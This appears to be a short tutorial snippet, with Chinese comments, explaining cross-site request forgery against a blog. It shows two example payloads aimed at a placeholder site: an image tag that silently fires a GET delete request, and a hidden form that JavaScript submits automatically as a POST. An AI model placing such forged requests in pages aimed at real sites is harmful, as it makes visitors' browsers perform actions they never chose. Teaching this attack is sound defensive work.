 1 //如果一个博客删除文章是使用的是get方法，如
2 http：//xxx.com?delete=2016063022222
3
4 //那么网站serverB只要伪造一个get请求就可以实现上面的目的
5 <img src="http：//xxx.com?delete=2016063022222">
6
7 //如果是post方法的话，也可以用javascript实现。
8 <form action="http：//xxx.com" method="POST">
9 <input type="text" name="delete" value="2016063022222" />
10 </form>
11 <script> document.forms[0].submit(); </script>